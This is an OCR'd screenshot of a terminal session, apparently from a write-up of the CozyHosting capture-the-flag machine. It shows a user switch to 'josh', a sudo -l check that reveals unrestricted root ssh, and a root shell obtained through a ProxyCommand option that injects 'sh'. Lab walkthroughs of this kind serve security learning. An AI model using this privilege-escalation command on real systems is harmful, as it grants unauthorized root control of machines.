 app@cozyhosting:/app$ su - josh
Password:
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sn
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# _